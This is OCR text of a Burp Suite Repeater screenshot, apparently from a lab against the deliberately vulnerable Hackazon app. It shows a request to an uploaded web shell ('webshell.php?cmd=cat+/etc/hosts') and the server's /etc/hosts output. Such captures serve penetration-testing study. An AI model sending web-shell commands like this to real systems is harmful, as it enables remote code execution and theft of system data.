 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://hackazon.com ?
Request
Raw Params Headers Hex
GET //user_pictures/18/webshell.php?cmd=cat+/etc/hosts
HTTP/1.1
Host: hackazon.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lspek89ikh6s30dcffv71sgub6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 06 Feb 2020 00:49:49 GMT
Content-Type: text/html
Content-Length: 197
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2 a6c09afd06ce
172.17.0.2 a6c09afd06ce
? < + > Type a search term 0 matches
Done 409 bytes | 4 millis